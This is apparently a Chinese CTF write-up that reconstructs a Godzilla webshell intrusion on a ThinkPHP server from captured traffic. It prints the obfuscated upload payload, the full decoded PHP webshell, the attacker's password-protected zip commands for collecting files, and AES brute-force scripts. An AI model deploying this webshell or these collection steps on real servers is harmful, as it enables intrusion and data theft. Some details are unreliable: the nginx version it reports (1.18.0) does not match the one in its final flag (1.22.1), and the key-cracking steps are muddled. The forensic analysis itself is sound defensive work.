GozTraffic
1.黑客使用哥斯拉成功连接受害服务器并返回数据的时间是_____________。(格式为YYYY-MM-DD_HH:MM:SS)
首先要去找黑客上传的webshell,一般通过POST方法上传
http.request.method == POST
拿一条来分析
rules=eval(base64_decode(strrev(urldecode('%3D%3DgCN0nCN0HIgACIK0QfgACIgACIgAiCNsTK5V2akwSY0FGZkgSZk92YuVWPdVWbh5EZh9Gb5FGckslTPl0UTV0UfRCIgACIgACIgACIgAiCNsXKlNHbhZWP9ESKi8mZul0cjl2chJEdldmIsEGdhRGJoM3bwJHdzhCImlGIgACIgACIgoQD7V2csVWfgACIgoQD7kiNxwSK5V2ak4yczFGckgSNk1GKyR3ciV3cg8GajVGIgACIgACIgoQD7kSK5V2akwSKhRXYkRCKuVncAhSZk92YuVGKlR2bj5WZfRjNlNXYiByboNWZgACIgACIgAiCNsTK2EDLwwSK5V2ak4yczFGckgSNk1GKyR3ciV3cg8GajVGIgACIgACIgoQD7kCZh9Gb5FGckgCbhZXZJkgCN0HIgACIgACIgoQD7kSeltGJsQWYvxWehBHJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIgACIgoQD7lSZzxWYm1TP9kiIvZmbJN3YpNXYCRXZnJCLkF2bslXYwRCKz9GcyR3coAiZpBCIgACIgACIK0wOpkXZrRCLdVWbh5EZh9Gb5FGckslTPl0UTV0UfRCKlR2bj5WZ9QWYvxWehBHJgACIgACIgAiCNsXKp0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoQXZzNXaoAiZpBCIgAiCNsTK5V2akwSKdN3chBHJbR1UPB1XkgSZk92YlR2X0YTZzFmYoUGZvNmbl1TY0FGZkACIgAiCNsXKp01czFGcksFVT9EUfRCK0V2czlGKgYWaK0wOnEGMhhjNjlTOilTZmNmZjZzJ9kXZrRiCNszJkF2bslXYwdSPl1WYORWYvxWehBHJK0wOncXaPFGcvBUIz5GQM92J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD'))));url解码》字符串逆序》base64解码》执行
执行一遍得到webshell原文

@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='oL@ns!@opaOiw';
$payloadName='payload';
$key='6cfcfe9b99c68a0a';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}php+异或+base64 经典的哥斯拉webshell
配置一下解码器

在这之前其实POST好几次rule.php,但并没有连接webshell所以在这个才算第一次

2023-9-18_22:02:12.462645000
2.受害服务器的上游服务器IPv6地址是_________________。

在这个数据包里解出来

服务器的ipv6:fd15:4ba5:5a2b:1008:60b9:ff63:528e:149d
3.黑客对受害服务器上的敏感文件进行打包操作,请问该压缩包密码是___________。
打包需要黑客输入指令,所以密码会在请求包里
找了一圈都没有,很脑洞
在导出分组字节流的时候看到有flag.zip,这个文件是加密的

flag.zip是这个请求下载的,在这前肯定会有压缩的操作,向上追踪上一个请求

随便是500报错,但是会显示目录里的文件,这个时候是有flag.zip的

继续查看其他的500的请求
上面的这个里面并没有flag.zip,说明这压缩命令在两个报文之间的

这里有一段base64

<?php
function customEncrypt($data, $key) {
$key = md5($key);
$iv = random_bytes(16);
$encryptedData = openssl_encrypt($data, 'aes-256-cbc', $key, OPENSSL_RAW_DATA, $iv);
$result = base64_encode($iv . $encryptedData);
return $result;
}偏移量和加密数据都是base64编码,没有给key,需要自己爆破,爆出来的密钥是 61c42(选择的密文不能太长不然很难匹配到正确的密钥)
from base64 import *
from hashlib import md5
cc = b64decode("4Q77JutsR+DCTQEDptU6aUvtVVu5h+F+mIHcSE3jJl9hnjPSnBapKdxNNJ3i0Qgr")
from Crypto.Cipher import AES
c = cc[16:]
iv = cc[:16]
for i in range(1048575):
key = md5(hex(i)[2:].rjust(5,'0').encode()).hexdigest().encode()
#key = b'a5a74e2ab431761ecb2299ef88d46a38'#key = b'1d77b220bdf94d38007e3e6e9c380588'
enc = AES.new(iv=iv,key=key,mode=AES.MODE_CBC)
res = enc.decrypt(c)
if res[-1]==res[-2]==res[-3]:
print(res,hex(i))很明显密钥是61c42

然后去解密test的内容

from base64 import b64decode
from hashlib import md5
from Crypto.Cipher import AES
cc = b64decode("jiVOhckW3Dp9ePlm2iuyBWBHWNlDxWbTlAqPt+JLIa8s3+vJZlcVIHKETqbIknErPCkevvm3heHFI5Vc5W8Wby8+W+6hfhjM/i0XyxsbIZVj5QyHQ4isWlekCszQlevGH8SlxjvfIRcbMxdUXREI/EWGiZKdFL81U80x7V9em+MJ4KsScq0bgnJ98yq1nMcl")
iv = cc[:16]
c = cc[16:]
key = b'a5a74e2ab431761ecb2299ef88d46a38'
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted_data = cipher.decrypt(c)
print(decrypted_data)system(\'zip -q -r -P "SN@jSoiueFIEZSIDJ" /www/wwwroot/32154/tp/public/flag.zip /www/wwwroot/32154/tp/public/db/dumpfile.sql\');
解压密码:SN@jSoiueFIEZSIDJ
压缩包内没有什么有价值的信息

4.黑客留下的后门IP地址和端口号是________________。(格式为IP_PORT)


114.5.1.211_42321
5.受害服务器上的中间件、中间件版本、PHP版本、框架名以及对应版本为___________。(格式为:中间件:中间件版本_PHP版本_框架名:框架版本,如tomcat:9.0.0_5.4.0_yii:2.38.0)
有个请求是phpinfo,可以看到php的版本是8.1.17

在响应体中可以看到中间件是nginx/1.18.0

在报错的页面可以看到使用的是thinkphp框架,可以看到应该是6开头的版本,但具体的不知道

在上面翻500页面的时候看到有一个version.zip,应该也是一样的套路


爆破密钥
from base64 import *
from hashlib import md5
cc = b64decode("4Q77JutsR+DCTQEDptU6aUvtVVu5h+F+mIHcSE3jJl9hnjPSnBapKdxNNJ3i0Qgr")
from Crypto.Cipher import AES
c = cc[16:]
iv = cc[:16]
for i in range(1048575):
key = md5(hex(i)[2:].rjust(5,'0').encode()).hexdigest().encode()
#key = b'a5a74e2ab431761ecb2299ef88d46a38'#key = b'1d77b220bdf94d38007e3e6e9c380588'
enc = AES.new(iv=iv,key=key,mode=AES.MODE_CBC)
res = enc.decrypt(c)
if res[-1]==res[-2]==res[-3]:
print(res,hex(i))很明显23b4d是正确密钥

解密
from base64 import *
from hashlib import md5
cc = b64decode("WsclGnueTdLgsUSeNeoqvUouMsABv70pjjt+0cUFsLQMlEkgUVXIZV4cyshI0Z5aGXQ4ZNefWX37rbR88Im2Qp5j08fnwXj9st8vV2cdhfODV24X0iL5V5aR0pB+eRiNE+oDRLAQBxR2UBcnjCk/inupvIHpSzD9Ug1GhtFGdMW/SeF0+s6LCaeRSqvoggeF")
from Crypto.Cipher import AES
c = cc[16:]
iv = cc[:16]
key = b'1d77b220bdf94d38007e3e6e9c380588'
enc = AES.new(iv=iv,key=key,mode=AES.MODE_CBC)
res = enc.decrypt(c)
print(res)system("zip -q -r -P "MS1209D@IOEJabnsdIUJEOI@" /www/wwwroot/32154/tp/public/version.zip /www/wwwroot/32154/tp/composer.json");MS1209D@IOEJabnsdIUJEOI@
{
"name": "topthink/think",
"description": "the new thinkphp framework",
"type": "project",
"keywords": [
"framework",
"thinkphp",
"ORM"
],
"homepage": "http://thinkphp.cn/",
"license": "Apache-2.0",
"authors": [
{
"name": "liu21st",
"email": "liu21st@gmail.com"
},
{
"name": "yunwuxin",
"email": "448901948@qq.com"
}
],
"require": {
"php": ">=7.2.5",
"topthink/framework": "6.0.12",
"topthink/think-orm": "^2.0"
},
"require-dev": {
"symfony/var-dumper": "^4.2",
"topthink/think-trace":"^1.0"
},
"autoload": {
"psr-4": {
"app\\": "app"
},
"psr-0": {
"": "extend/"
}
},
"config": {
"preferred-install": "dist"
},
"scripts": {
"post-autoload-dump": [
"@php think service:discover",
"@php think vendor:publish"
]
}
}
thinkphp的版本是6.0.12
所以 flag:nginx:1.22.1_8.1.17_thinkphp:6.0.12


Comments | NOTHING